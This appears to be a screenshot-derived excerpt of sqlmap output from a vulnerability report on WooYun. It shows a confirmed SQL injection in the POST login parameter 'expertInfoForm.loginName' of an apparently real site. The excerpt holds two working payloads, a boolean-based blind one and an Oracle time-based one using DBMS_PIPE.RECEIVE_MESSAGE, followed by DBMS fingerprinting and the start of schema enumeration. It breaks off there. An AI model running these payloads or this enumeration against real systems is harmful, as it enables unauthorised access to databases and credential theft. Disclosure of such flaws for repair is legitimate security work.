 POST parameter 'expertInfoForm.loginName' is vulnerable. Do you want to keep testing th
e others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 60 HTTP(s) requests:
---
Parameter: expertInfoForm.loginName (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: expertInfoForm.loginName=admin'or'1'='1') AND 3727=3727 AND ('phcD'='phcD&
expertInfoForm.password1=123456&expertInfoForm.question1=&expertInfoForm.question2=

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: expertInfoForm.loginName=admin'or'1'='1') AND 2089=DBMS_PIPE.RECEIVE_MESSA
GE(CHR(108)||CHR(105)||CHR(111)||CHR(122),5) AND ('WYLV'='WYLV&expertInfoForm.password1
=123456&expertInfoForm.question1=&expertInfoForm.question2=
---
[14:54:57] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:54:57] [WARNING] schema names are going to be used on Oracle for enumeration as the
 counterpart to database names on other DBMSes
[14:54:57] [INFO] fetching database (schema) names
[14:54:57] [INFO] fetching number of databases
KALI LINUX™
the quieter you become, the more you are able to hear
www.wooyun.org